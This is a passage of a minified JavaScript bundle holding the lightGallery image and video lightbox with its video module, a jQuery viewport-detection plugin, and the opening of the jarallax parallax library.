b=this,c=(b.s.preload>b.$items.length&&(b.s.preload=b.$items.length),window.location.hash);0<c.indexOf("lg="+this.s.galleryId)&&(b.index=parseInt(c.split("&slide=")[1],10),a("body").addClass("lg-from-hash"),a("body").hasClass("lg-on")||(setTimeout(function(){b.build(b.index)}),a("body").addClass("lg-on"))),b.s.dynamic?(b.$el.trigger("onBeforeOpen.lg"),b.index=b.s.index||0,a("body").hasClass("lg-on")||setTimeout(function(){b.build(b.index),a("body").addClass("lg-on")})):b.$items.on("click.lgcustom",function(c){try{c.preventDefault(),c.preventDefault()}catch(a){c.returnValue=!1}b.$el.trigger("onBeforeOpen.lg"),b.index=b.s.index||b.$items.index(this),a("body").hasClass("lg-on")||(b.build(b.index),a("body").addClass("lg-on"))})},b.prototype.build=function(b){var c=this;c.structure(),a.each(a.fn.lightGallery.modules,function(b){c.modules[b]=new a.fn.lightGallery.modules[b](c.el)}),c.slide(b,!1,!1,!1),c.s.keyPress&&c.keyPress(),1<c.$items.length&&(c.arrow(),setTimeout(function(){c.enableDrag(),c.enableSwipe()},50),c.s.mousewheel)&&c.mousewheel(),c.counter(),c.closeGallery(),c.$el.trigger("onAfterOpen.lg"),c.$outer.on("mousemove.lg click.lg touchstart.lg",function(){c.$outer.removeClass("lg-hide-items"),clearTimeout(c.hideBartimeout),c.hideBartimeout=setTimeout(function(){c.$outer.addClass("lg-hide-items")},c.s.hideBarsDelay)}),c.$outer.trigger("mousemove.lg")},b.prototype.structure=function(){var c="",d="",e=0,f="",g=this;for(a("body").append('<div class="lg-backdrop"></div>'),a(".lg-backdrop").css("transition-duration",this.s.backdropDuration+"ms"),e=0;e<this.$items.length;e++)c+='<div class="lg-item"></div>';this.s.controls&&1<this.$items.length&&(d='<div class="lg-actions"><div class="lg-prev lg-icon">'+this.s.prevHtml+'</div><div class="lg-next lg-icon">'+this.s.nextHtml+"</div></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(f='<div class="lg-sub-html"></div>'),d='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+c+'</div><div class="lg-toolbar lg-group"><span class="lg-close lg-icon"></span></div>'+d+f+"</div></div>",a("body").append(d),this.$outer=a(".lg-outer"),this.$slide=this.$outer.find(".lg-item"),this.s.useLeft?(this.$outer.addClass("lg-use-left"),this.s.mode="lg-slide"):this.$outer.addClass("lg-use-css3"),g.setTop(),a(window).on("resize.lg orientationchange.lg",function(){setTimeout(function(){g.setTop()},100)}),this.$slide.eq(this.index).addClass("lg-current"),this.doCss()?this.$outer.addClass("lg-css3"):(this.$outer.addClass("lg-css"),this.s.speed=0),this.$outer.addClass(this.s.mode),this.s.enableDrag&&1<this.$items.length&&this.$outer.addClass("lg-grab"),this.s.showAfterLoad&&this.$outer.addClass("lg-show-after-load"),this.doCss()&&((f=this.$outer.find(".lg-inner")).css("transition-timing-function",this.s.cssEasing),f.css("transition-duration",this.s.speed+"ms")),setTimeout(function(){a(".lg-backdrop").addClass("in")}),setTimeout(function(){g.$outer.addClass("lg-visible")},this.s.backdropDuration),this.s.download&&this.$outer.find(".lg-toolbar").append('<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=a(window).scrollTop()},b.prototype.setTop=function(){var b,c,d;"100%"!==this.s.height&&(c=((b=a(window).height())-parseInt(this.s.height,10))/2,d=this.$outer.find(".lg"),b>=parseInt(this.s.height,10)?d.css("top",c+"px"):d.css("top","0px"))},b.prototype.doCss=function(){return!!function(){for(var a=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],b=document.documentElement,c=0,c=0;c<a.length;c++)if(a[c]in b.style)return!0}()},b.prototype.isVideo=function(a,b){var e,f;return b=this.s.dynamic?this.s.dynamicEl[b].html:this.$items.eq(b).attr("data-html"),!a&&b?{html5:!0}:(b=a.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),e=a.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),f=a.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),a=a.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i),b?{youtube:b}:e?{vimeo:e}:f?{dailymotion:f}:a?{vk:a}:void 0)},b.prototype.counter=function(){this.s.counter&&a(this.s.appendCounterTo).append('<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.$items.length+"</span></div>")},b.prototype.addHtml=function(b){var c,d,f,e=null;this.s.dynamic?this.s.dynamicEl[b].subHtmlUrl?c=this.s.dynamicEl[b].subHtmlUrl:e=this.s.dynamicEl[b].subHtml:(d=this.$items.eq(b)).attr("data-sub-html-url")?c=d.attr("data-sub-html-url"):(e=d.attr("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!e&&(e=d.attr("title")||d.find("img").first().attr("alt"))),c||(null!=e?"."!==(f=e.substring(0,1))&&"#"!==f||(e=(this.s.subHtmlSelectorRelative&&!this.s.dynamic?d.find(e):a(e)).html()):e=""),".lg-sub-html"===this.s.appendSubHtmlTo?c?this.$outer.find(this.s.appendSubHtmlTo).load(c):this.$outer.find(this.s.appendSubHtmlTo).html(e):c?this.$slide.eq(b).load(c):this.$slide.eq(b).append(e),null!=e&&(""===e?this.$outer.find(this.s.appendSubHtmlTo).addClass("lg-empty-html"):this.$outer.find(this.s.appendSubHtmlTo).removeClass("lg-empty-html")),this.$el.trigger("onAfterAppendSubHtml.lg",[b])},b.prototype.preload=function(a){for(var b=1,c=1,b=1;b<=this.s.preload&&!(b>=this.$items.length-a);b++)this.loadContent(a+b,!1,0);for(c=1;c<=this.s.preload&&!(a-c<0);c++)this.loadContent(a-c,!1,0)},b.prototype.loadContent=function(b,c,d){function m(b){for(var c=[],d=[],e=0;e<b.length;e++){var g=b[e].split(" ");""===g[0]&&g.splice(0,1),d.push(g[0]),c.push(g[1])}for(var h=a(window).width(),i=0;i<c.length;i++)if(parseInt(c[i],10)>h){f=d[i];break}}var f,g,h,j,k=this,l=!1,i=k.s.dynamic?(k.s.dynamicEl[b].poster&&(l=!0,g=k.s.dynamicEl[b].poster),j=k.s.dynamicEl[b].html,f=k.s.dynamicEl[b].src,k.s.dynamicEl[b].responsive&&m(k.s.dynamicEl[b].responsive.split(",")),h=k.s.dynamicEl[b].srcset,k.s.dynamicEl[b].sizes):(k.$items.eq(b).attr("data-poster")&&(l=!0,g=k.$items.eq(b).attr("data-poster")),j=k.$items.eq(b).attr("data-html"),f=k.$items.eq(b).attr("href")||k.$items.eq(b).attr("data-src"),k.$items.eq(b).attr("data-responsive")&&m(k.$items.eq(b).attr("data-responsive").split(",")),h=k.$items.eq(b).attr("data-srcset"),k.$items.eq(b).attr("data-sizes")),p=!1,q=(k.s.dynamic?k.s.dynamicEl[b].iframe&&(p=!0):"true"===k.$items.eq(b).attr("data-iframe")&&(p=!0),k.isVideo(f,b));if(!k.$slide.eq(b).hasClass("lg-loaded")){if(p?k.$slide.eq(b).prepend('<div class="lg-video-cont" style="max-width:'+k.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+f+'"  allowfullscreen="true"></iframe></div></div>'):l?(p="",p=q&&q.youtube?"lg-has-youtube":q&&q.vimeo?"lg-has-vimeo":"lg-has-html5",k.$slide.eq(b).prepend('<div class="lg-video-cont '+p+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+g+'" /></div></div>')):q?(k.$slide.eq(b).prepend('<div class="lg-video-cont "><div class="lg-video"></div></div>'),k.$el.trigger("hasVideo.lg",[b,f,j])):k.$slide.eq(b).prepend('<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+f+'" /></div>'),k.$el.trigger("onAferAppendSlide.lg",[b]),p=k.$slide.eq(b).find(".lg-object"),i&&p.attr("sizes",i),h){p.attr("srcset",h);try{picturefill({elements:[p[0]]})}catch(a){console.error("Make sure you have included Picturefill version 2")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&k.addHtml(b),k.$slide.eq(b).addClass("lg-loaded")}k.$slide.eq(b).find(".lg-object").on("load.lg error.lg",function(){var c=0;d&&!a("body").hasClass("lg-from-hash")&&(c=d),setTimeout(function(){k.$slide.eq(b).addClass("lg-complete"),k.$el.trigger("onSlideItemLoad.lg",[b,d||0])},c)}),q&&q.html5&&!l&&k.$slide.eq(b).addClass("lg-complete"),!0===c&&(k.$slide.eq(b).hasClass("lg-complete")?k.preload(b):k.$slide.eq(b).find(".lg-object").on("load.lg error.lg",function(){k.preload(b)}))},b.prototype.slide=function(b,c,d,e){var h,i,j,k,l,f=this.$outer.find(".lg-current").index(),g=this;g.lGalleryOn&&f===b||(h=this.$slide.length,i=g.lGalleryOn?this.s.speed:0,g.lgBusy)||(this.s.download&&((j=g.s.dynamic?!1!==g.s.dynamicEl[b].downloadUrl&&(g.s.dynamicEl[b].downloadUrl||g.s.dynamicEl[b].src):"false"!==g.$items.eq(b).attr("data-download-url")&&(g.$items.eq(b).attr("data-download-url")||g.$items.eq(b).attr("href")||g.$items.eq(b).attr("data-src")))?(a("#lg-download").attr("href",j),g.$outer.removeClass("lg-hide-download")):g.$outer.addClass("lg-hide-download")),this.$el.trigger("onBeforeSlide.lg",[f,b,c,d]),g.lgBusy=!0,clearTimeout(g.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){g.addHtml(b)},i),this.arrowDisable(b),e||(b<f?e="prev":f<b&&(e="next")),c?(this.$slide.removeClass("lg-prev-slide lg-current lg-next-slide"),2<h?(k=b-1,l=b+1,(0===b&&f===h-1||b===h-1&&0===f)&&(l=0,k=h-1)):(k=0,l=1),"prev"===e?g.$slide.eq(l).addClass("lg-next-slide"):g.$slide.eq(k).addClass("lg-prev-slide"),g.$slide.eq(b).addClass("lg-current")):(g.$outer.addClass("lg-no-trans"),this.$slide.removeClass("lg-prev-slide lg-next-slide"),"prev"===e?(this.$slide.eq(b).addClass("lg-prev-slide"),this.$slide.eq(f).addClass("lg-next-slide")):(this.$slide.eq(b).addClass("lg-next-slide"),this.$slide.eq(f).addClass("lg-prev-slide")),setTimeout(function(){g.$slide.removeClass("lg-current"),g.$slide.eq(b).addClass("lg-current"),g.$outer.removeClass("lg-no-trans")},50)),g.lGalleryOn?(setTimeout(function(){g.loadContent(b,!0,0)},this.s.speed+50),setTimeout(function(){g.lgBusy=!1,g.$el.trigger("onAfterSlide.lg",[f,b,c,d])},this.s.speed)):(g.loadContent(b,!0,g.s.backdropDuration),g.lgBusy=!1,g.$el.trigger("onAfterSlide.lg",[f,b,c,d])),g.lGalleryOn=!0,this.s.counter&&a("#lg-counter-current").text(b+1))},b.prototype.goToNextSlide=function(a){var b=this,c=b.s.loop;a&&b.$slide.length<3&&(c=!1),b.lgBusy||(b.index+1<b.$slide.length?(b.index++,b.$el.trigger("onBeforeNextSlide.lg",[b.index]),b.slide(b.index,a,!1,"next")):c?(b.index=0,b.$el.trigger("onBeforeNextSlide.lg",[b.index]),b.slide(b.index,a,!1,"next")):b.s.slideEndAnimatoin&&!a&&(b.$outer.addClass("lg-right-end"),setTimeout(function(){b.$outer.removeClass("lg-right-end")},400)))},b.prototype.goToPrevSlide=function(a){var b=this,c=b.s.loop;a&&b.$slide.length<3&&(c=!1),b.lgBusy||(0<b.index?(b.index--,b.$el.trigger("onBeforePrevSlide.lg",[b.index,a]),b.slide(b.index,a,!1,"prev")):c?(b.index=b.$items.length-1,b.$el.trigger("onBeforePrevSlide.lg",[b.index,a]),b.slide(b.index,a,!1,"prev")):b.s.slideEndAnimatoin&&!a&&(b.$outer.addClass("lg-left-end"),setTimeout(function(){b.$outer.removeClass("lg-left-end")},400)))},b.prototype.keyPress=function(){var b=this;1<this.$items.length&&a(window).on("keyup.lg",function(a){1<b.$items.length&&(37===a.keyCode&&(a.preventDefault(),b.goToPrevSlide()),39===a.keyCode)&&(a.preventDefault(),b.goToNextSlide())}),a(window).on("keydown.lg",function(a){!0===b.s.escKey&&27===a.keyCode&&(a.preventDefault(),b.$outer.hasClass("lg-thumb-open")?b.$outer.removeClass("lg-thumb-open"):b.destroy())})},b.prototype.arrow=function(){var a=this;this.$outer.find(".lg-prev").on("click.lg",function(){a.goToPrevSlide()}),this.$outer.find(".lg-next").on("click.lg",function(){a.goToNextSlide()})},b.prototype.arrowDisable=function(a){!this.s.loop&&this.s.hideControlOnEnd&&(a+1<this.$slide.length?this.$outer.find(".lg-next").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-next").attr("disabled","disabled").addClass("disabled"),0<a?this.$outer.find(".lg-prev").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-prev").attr("disabled","disabled").addClass("disabled"))},b.prototype.setTranslate=function(a,b,c){this.s.useLeft?a.css("left",b):a.css({transform:"translate3d("+b+"px, "+c+"px, 0px)"})},b.prototype.touchMove=function(b,c){c-=b;15<Math.abs(c)&&(this.$outer.addClass("lg-dragging"),this.setTranslate(this.$slide.eq(this.index),c,0),this.setTranslate(a(".lg-prev-slide"),-this.$slide.eq(this.index).width()+c,0),this.setTranslate(a(".lg-next-slide"),this.$slide.eq(this.index).width()+c,0))},b.prototype.touchEnd=function(a){var b=this;"lg-slide"!==b.s.mode&&b.$outer.addClass("lg-slide"),this.$slide.not(".lg-current, .lg-prev-slide, .lg-next-slide").css("opacity","0"),setTimeout(function(){b.$outer.removeClass("lg-dragging"),a<0&&Math.abs(a)>b.s.swipeThreshold?b.goToNextSlide(!0):0<a&&Math.abs(a)>b.s.swipeThreshold?b.goToPrevSlide(!0):Math.abs(a)<5&&b.$el.trigger("onSlideClick.lg"),b.$slide.removeAttr("style")}),setTimeout(function(){b.$outer.hasClass("lg-dragging")||"lg-slide"===b.s.mode||b.$outer.removeClass("lg-slide")},b.s.speed+100)},b.prototype.enableSwipe=function(){var a=this,b=0,c=0,d=!1;a.s.enableSwipe&&a.isTouch&&a.doCss()&&(a.$slide.on("touchstart.lg",function(c){a.$outer.hasClass("lg-zoomed")||a.lgBusy||(c.preventDefault(),a.manageSwipeClass(),b=c.originalEvent.targetTouches[0].pageX)}),a.$slide.on("touchmove.lg",function(e){a.$outer.hasClass("lg-zoomed")||(e.preventDefault(),c=e.originalEvent.targetTouches[0].pageX,a.touchMove(b,c),d=!0)}),a.$slide.on("touchend.lg",function(){a.$outer.hasClass("lg-zoomed")||(d?(d=!1,a.touchEnd(c-b)):a.$el.trigger("onSlideClick.lg"))}))},b.prototype.enableDrag=function(){var b=this,c=0,d=0,e=!1,f=!1;b.s.enableDrag&&!b.isTouch&&b.doCss()&&(b.$slide.on("mousedown.lg",function(d){b.$outer.hasClass("lg-zoomed")||(a(d.target).hasClass("lg-object")||a(d.target).hasClass("lg-video-play"))&&(d.preventDefault(),b.lgBusy||(b.manageSwipeClass(),c=d.pageX,e=!0,b.$outer.scrollLeft+=1,--b.$outer.scrollLeft,b.$outer.removeClass("lg-grab").addClass("lg-grabbing"),b.$el.trigger("onDragstart.lg")))}),a(window).on("mousemove.lg",function(a){e&&(f=!0,d=a.pageX,b.touchMove(c,d),b.$el.trigger("onDragmove.lg"))}),a(window).on("mouseup.lg",function(g){f?(f=!1,b.touchEnd(d-c),b.$el.trigger("onDragend.lg")):(a(g.target).hasClass("lg-object")||a(g.target).hasClass("lg-video-play"))&&b.$el.trigger("onSlideClick.lg"),e&&(e=!1,b.$outer.removeClass("lg-grabbing").addClass("lg-grab"))}))},b.prototype.manageSwipeClass=function(){var a=this.index+1,b=this.index-1;this.s.loop&&2<this.$slide.length&&(0===this.index?b=this.$slide.length-1:this.index===this.$slide.length-1&&(a=0)),this.$slide.removeClass("lg-next-slide lg-prev-slide"),-1<b&&this.$slide.eq(b).addClass("lg-prev-slide"),this.$slide.eq(a).addClass("lg-next-slide")},b.prototype.mousewheel=function(){var a=this;a.$outer.on("mousewheel.lg",function(b){b.deltaY&&(0<b.deltaY?a.goToPrevSlide():a.goToNextSlide(),b.preventDefault())})},b.prototype.closeGallery=function(){var b=this,c=!1;this.$outer.find(".lg-close").on("click.lg",function(){b.destroy()}),b.s.closable&&(b.$outer.on("mousedown.lg",function(b){c=!!(a(b.target).is(".lg-outer")||a(b.target).is(".lg-item ")||a(b.target).is(".lg-img-wrap"))}),b.$outer.on("mouseup.lg",function(d){!(a(d.target).is(".lg-outer")||a(d.target).is(".lg-item ")||a(d.target).is(".lg-img-wrap")&&c)||b.$outer.hasClass("lg-dragging")||b.destroy()}))},b.prototype.destroy=function(b){var c=this;b||(c.$el.trigger("onBeforeClose.lg"),a(window).scrollTop(c.prevScrollTop)),b&&(c.s.dynamic||this.$items.off("click.lg click.lgcustom"),a.removeData(c.el,"lightGallery")),this.$el.off(".lg.tm"),a.each(a.fn.lightGallery.modules,function(a){c.modules[a]&&c.modules[a].destroy()}),this.lGalleryOn=!1,clearTimeout(c.hideBartimeout),this.hideBartimeout=!1,a(window).off(".lg"),a("body").removeClass("lg-on lg-from-hash"),c.$outer&&c.$outer.removeClass("lg-visible"),a(".lg-backdrop").removeClass("in"),setTimeout(function(){c.$outer&&c.$outer.remove(),a(".lg-backdrop").remove(),b||c.$el.trigger("onCloseAfter.lg")},c.s.backdropDuration+50)},a.fn.lightGallery=function(c){return this.each(function(){if(a.data(this,"lightGallery"))try{a(this).data("lightGallery").init()}catch(a){console.error("lightGallery has not initiated properly")}else a.data(this,"lightGallery",new b(this,c))})},a.fn.lightGallery.modules={}}()}),!function($){"use strict";function Video(element){return this.core=$(element).data("lightGallery"),this.$el=$(element),this.core.s=$.extend({},defaults,this.core.s),this.videoLoaded=!1,this.init(),this}var defaults={videoMaxWidth:"855px",youtubePlayerParams:!1,vimeoPlayerParams:!1,dailymotionPlayerParams:!1,vkPlayerParams:!1,videojs:!1,videojsOptions:{}};Video.prototype.init=function(){function loadOnClick($el){if($el.find(".lg-object").hasClass("lg-has-poster")&&$el.find(".lg-object").is(":visible"))if($el.hasClass("lg-has-video")){var youtubePlayer=$el.find(".lg-youtube").get(0),vimeoPlayer=$el.find(".lg-vimeo").get(0),dailymotionPlayer=$el.find(".lg-dailymotion").get(0),html5Player=$el.find(".lg-html5").get(0);if(youtubePlayer)youtubePlayer.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");else if(vimeoPlayer)try{$f(vimeoPlayer).api("play")}catch(e){console.error("Make sure you have included froogaloop2 js")}else if(dailymotionPlayer)dailymotionPlayer.contentWindow.postMessage("play","*");else if(html5Player)if(_this.core.s.videojs)try{videojs(html5Player).play()}catch(e){console.error("Make sure you have included videojs")}else html5Player.play();$el.addClass("lg-video-playing")}else{$el.addClass("lg-video-playing lg-has-video");youtubePlayer=function(_src,_html){if($el.find(".lg-video").append(_this.loadVideo(_src,"",!1,_this.core.index,_html)),_html)if(_this.core.s.videojs)try{videojs(_this.core.$slide.eq(_this.core.index).find(".lg-html5").get(0),_this.core.s.videojsOptions,function(){this.play()})}catch(e){console.error("Make sure you have included videojs")}else _this.core.$slide.eq(_this.core.index).find(".lg-html5").get(0).play()},vimeoPlayer=(_this.core.s.dynamic?youtubePlayer(_this.core.s.dynamicEl[_this.core.index].src,_this.core.s.dynamicEl[_this.core.index].html):youtubePlayer(_this.core.$items.eq(_this.core.index).attr("href")||_this.core.$items.eq(_this.core.index).attr("data-src"),_this.core.$items.eq(_this.core.index).attr("data-html")),$el.find(".lg-object"));$el.find(".lg-video").append(vimeoPlayer),$el.find(".lg-video-object").hasClass("lg-html5")||($el.removeClass("lg-complete"),$el.find(".lg-video-object").on("load.lg error.lg",function(){$el.addClass("lg-complete")}))}}var _this=this;_this.core.$el.on("hasVideo.lg.tm",function(event,index,src,html){if(_this.core.$slide.eq(index).find(".lg-video").append(_this.loadVideo(src,"lg-object",!0,index,html)),html)if(_this.core.s.videojs)try{videojs(_this.core.$slide.eq(index).find(".lg-html5").get(0),_this.core.s.videojsOptions,function(){_this.videoLoaded||this.play()})}catch(e){console.error("Make sure you have included videojs")}else _this.core.$slide.eq(index).find(".lg-html5").get(0).play()}),_this.core.$el.on("onAferAppendSlide.lg.tm",function(event,index){_this.core.$slide.eq(index).find(".lg-video-cont").css("max-width",_this.core.s.videoMaxWidth),_this.videoLoaded=!0});_this.core.doCss()&&1<_this.core.$items.length&&(_this.core.s.enableSwipe&&_this.core.isTouch||_this.core.s.enableDrag&&!_this.core.isTouch)?_this.core.$el.on("onSlideClick.lg.tm",function(){var $el=_this.core.$slide.eq(_this.core.index);loadOnClick($el)}):_this.core.$slide.on("click.lg",function(){loadOnClick($(this))}),_this.core.$el.on("onBeforeSlide.lg.tm",function(event,prevIndex,index){var prevIndex=_this.core.$slide.eq(prevIndex),youtubePlayer=prevIndex.find(".lg-youtube").get(0),vimeoPlayer=prevIndex.find(".lg-vimeo").get(0),dailymotionPlayer=prevIndex.find(".lg-dailymotion").get(0),vkPlayer=prevIndex.find(".lg-vk").get(0),prevIndex=prevIndex.find(".lg-html5").get(0);if(youtubePlayer)youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*");else if(vimeoPlayer)try{$f(vimeoPlayer).api("pause")}catch(e){console.error("Make sure you have included froogaloop2 js")}else if(dailymotionPlayer)dailymotionPlayer.contentWindow.postMessage("pause","*");else if(prevIndex)if(_this.core.s.videojs)try{videojs(prevIndex).pause()}catch(e){console.error("Make sure you have included videojs")}else prevIndex.pause();vkPlayer&&$(vkPlayer).attr("src",$(vkPlayer).attr("src").replace("&autoplay","&noplay"));youtubePlayer=_this.core.s.dynamic?_this.core.s.dynamicEl[index].src:_this.core.$items.eq(index).attr("href")||_this.core.$items.eq(index).attr("data-src"),vimeoPlayer=_this.core.isVideo(youtubePlayer,index)||{};(vimeoPlayer.youtube||vimeoPlayer.vimeo||vimeoPlayer.dailymotion||vimeoPlayer.vk)&&_this.core.$outer.addClass("lg-hide-download")}),_this.core.$el.on("onAfterSlide.lg.tm",function(event,prevIndex){_this.core.$slide.eq(prevIndex).removeClass("lg-video-playing")})},Video.prototype.loadVideo=function(src,addClass,noposter,index,html){var video="",autoplay=1,a="",src=this.core.isVideo(src,index)||{};return noposter&&(autoplay=this.videoLoaded?0:1),src.youtube?(a="?wmode=opaque&autoplay="+autoplay+"&enablejsapi=1",this.core.s.youtubePlayerParams&&(a=a+"&"+$.param(this.core.s.youtubePlayerParams)),video='<iframe class="lg-video-object lg-youtube '+addClass+'" width="560" height="315" src="//www.youtube.com/embed/'+src.youtube[1]+a+'" frameborder="0" allowfullscreen></iframe>'):src.vimeo?(a="?autoplay="+autoplay+"&api=1",this.core.s.vimeoPlayerParams&&(a=a+"&"+$.param(this.core.s.vimeoPlayerParams)),video='<iframe class="lg-video-object lg-vimeo '+addClass+'" width="560" height="315"  src="//player.vimeo.com/video/'+src.vimeo[1]+a+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'):src.dailymotion?(a="?wmode=opaque&autoplay="+autoplay+"&api=postMessage",this.core.s.dailymotionPlayerParams&&(a=a+"&"+$.param(this.core.s.dailymotionPlayerParams)),video='<iframe class="lg-video-object lg-dailymotion '+addClass+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+src.dailymotion[1]+a+'" frameborder="0" allowfullscreen></iframe>'):src.html5?video=html="."!==(index=html.substring(0,1))&&"#"!==index?html:$(html).html():src.vk&&(a="&autoplay="+autoplay,this.core.s.vkPlayerParams&&(a=a+"&"+$.param(this.core.s.vkPlayerParams)),video='<iframe class="lg-video-object lg-vk '+addClass+'" width="560" height="315" src="https://vk.com/video_ext.php?'+src.vk[1]+a+'" frameborder="0" allowfullscreen></iframe>'),video},Video.prototype.destroy=function(){this.videoLoaded=!1},$.fn.lightGallery.modules.video=Video}(jQuery,(window,document)),!function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof exports?module.exports=factory(require("jquery")):factory(jQuery)}(function($){var viewportSize,viewportOffset,timer,inviewObjects=[],d=document,w=window,documentElement=d.documentElement;function checkInView(){if(inviewObjects.length){var mode,size,i=0,$elements=$.map(inviewObjects,function(inviewObject){var selector=inviewObject.data.selector,inviewObject=inviewObject.$element;return selector?inviewObject.find(selector):inviewObject});for(viewportSize=viewportSize||(size=(size={height:w.innerHeight,width:w.innerWidth}).height||!(mode=d.compatMode)&&$.support.boxModel?size:{height:(mode="CSS1Compat"===mode?documentElement:d.body).clientHeight,width:mode.clientWidth}),viewportOffset=viewportOffset||{top:w.pageYOffset||documentElement.scrollTop||d.body.scrollTop,left:w.pageXOffset||documentElement.scrollLeft||d.body.scrollLeft};i<inviewObjects.length;i++)if($.contains(documentElement,$elements[i][0])){var $element=$($elements[i]),elementSize_height=$element[0].offsetHeight,elementSize_width=$element[0].offsetWidth,elementOffset=$element.offset(),inView=$element.data("inview");if(!viewportOffset||!viewportSize)return;elementOffset.top+elementSize_height>viewportOffset.top&&elementOffset.top<viewportOffset.top+viewportSize.height&&elementOffset.left+elementSize_width>viewportOffset.left&&elementOffset.left<viewportOffset.left+viewportSize.width?inView||$element.data("inview",!0).trigger("inview",[!0]):inView&&$element.data("inview",!1).trigger("inview",[!1])}}}$.event.special.inview={add:function(data){inviewObjects.push({data:data,$element:$(this),element:this}),!timer&&inviewObjects.length&&(timer=setInterval(checkInView,250))},remove:function(data){for(var i=0;i<inviewObjects.length;i++){var inviewObject=inviewObjects[i];if(inviewObject.element===this&&inviewObject.data.guid===data.guid){inviewObjects.splice(i,1);break}}inviewObjects.length||(clearInterval(timer),timer=null)}},$(w).on("scroll resize scrollstop",function(){viewportSize=viewportOffset=null}),!documentElement.addEventListener&&documentElement.attachEvent&&documentElement.attachEvent("onfocusin",function(){viewportOffset=null})}),!function(global,factory){"object"==typeof exports&&"undefined"!=typeof module?module.exports=factory():"function"==typeof define&&define.amd?define(factory):(global="undefined"!=typeof globalThis?globalThis:global||self).jarallax=factory()}(this,function(){"use strict";function ready(callback){"complete"===document.readyState||"interactive"===document.readyState?callback():document.addEventListener("DOMContentLoaded",callback,{capture:!0,once:!0,passive:!0})}let win;var global$1=win="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},defaults={type:"scroll",speed:.5,containerClass:"jarallax-container",imgSrc:null,imgElement:".jarallax-img",imgSize:"cover",imgPosition:"50% 50%",imgRepeat:"no-repeat",keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null,videoClass:"jarallax-video",videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoLoop:!0,videoPlayOnlyVisible:!0,videoLazyLoading:!0,disableVideo:!1,onVideoInsert:null,onVideoWorkerInit:null};var navigator$1=global$1["navigator"];const mobileAgent=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator$1.userAgent);let wndW,wndH,$deviceHelper;function updateWindowHeight(){wndW=global$1.innerWidth||document.documentElement.clientWidth,wndH=mobileAgent?(!$deviceHelper&&document.body&&(($deviceHelper=document.createElement("div")).style.cssText="position: fixed; top: -9999px; left: 0; height: 100vh; width: 0;",document.body.appendChild($deviceHelper)),($deviceHelper?$deviceHelper.clientHeight:0)||global$1.innerHeight||document.documentElement.clientHeight):global$1.innerHeight||document.documentElement.clientHeight}function getWindowSize(){return{width:wndW,height:wndH}}updateWindowHeight(),global$1.addEventListener("resize",updateWindowHeight),global$1.addEventListener("orientationchange",updateWindowHeight),global$1.addEventListener("load",updateWindowHeight),ready(()=>{updateWindowHeight()});const jarallaxList=[];function updateParallax(){if(jarallaxList.length){const{width:wndW,height:wndH}=getWindowSize();jarallaxList.forEach((data,k)=>{var clientRect,isResized,{instance:data,oldData}=data;data.isVisible()&&(clientRect={width:(clientRect=data.$item.getBoundingClientRect()).width,height:clientRect.height,top:clientRect.top,bottom:clientRect.bottom,wndW:wndW,wndH:wndH},oldData=(isResized=!oldData||oldData.wndW!==clientRect.wndW||oldData.wndH!==clientRect.wndH||oldData.width!==clientRect.width||oldData.height!==clientRect.height)||!oldData||oldData.top!==clientRect.top||oldData.bottom!==clientRect.bottom,jarallaxList[k].oldData=clientRect,isResized&&data.onResize(),oldData)&&data.onScroll()}),global$1.requestAnimationFrame(updateParallax)}}const visibilityObserver=new global$1.IntersectionObserver(entries=>{entries.forEach(entry=>{entry.target.jarallax.isElementInViewport=entry.isIntersecting})},{rootMargin:"50px"});const navigator=global$1["navigator"];let instanceID=0;class Jarallax{constructor(item,userOptions){const self=this,dataOptions=(self.instanceID=instanceID,instanceID+=1,self.$item=item,self.defaults={...defaults},self.$item.dataset||{}),pureDataOptions={};if(Object.keys(dataOptions).forEach(key=>{var lowerCaseOption=key.substr(0,1).toLowerCase()+key.substr(1);lowerCaseOption&&void 0!==self.defaults[lowerCaseOption]&&(pureDataOptions[lowerCaseOption]=dataOptions[key])}),self.options=self.extend({},self.defaults,pureDataOptions,userOptions),self.pureOptions=self.extend({},self.options),Object.keys(self.options).forEach(key=>{"true"===self.options[key]?self.options[key]=!0:"false"===self.options[key]&&(self.options[key]=!1)}),self.options.speed=Math.min(2,Math.max(-1,parseFloat(self.options.speed))),"string"==typeof self.options.disableParallax&&(self.options.disableParallax=new RegExp(self.options.disableParallax)),self.options.disableParallax instanceof RegExp){const disableParallaxRegexp=self.options.disableParallax;self.options.disableParallax=()=>disableParallaxRegexp.test(navigator.userAgent)}if("function"!=typeof self.options.disableParallax&&(self.options.disableParallax=()=>!1),"string"==typeof self.options.disableVideo&&(self.options.disableVideo=new 